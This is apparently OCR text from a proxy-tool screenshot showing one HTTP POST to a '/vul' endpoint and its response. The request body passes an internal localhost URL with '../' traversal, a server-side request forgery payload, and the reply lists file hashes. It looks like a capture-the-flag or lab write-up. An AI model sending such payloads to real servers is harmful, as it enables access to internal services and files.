 Pretty Raw \n Actions
1 POST /vul HTTP/1.1
2 Host: 122.112.246.208:20002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 35
10
11 {
"url":"http://127.0.0.1:1234/../"
}
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Wed, 12 May 2021 12:19:25 GMT
4 Connection: close
5 Content-Length: 2355
6
7 {
"data":"{\"files\":[\"327a6c4304ad5938eaf0efb6cc3e53dc\",\"202cb962ac59075b964b071
e83836a90f9e81f\",\"eac0a7ec83537763d3ba7671828d0989\",\"966d0b1f8edb45e914431e833
}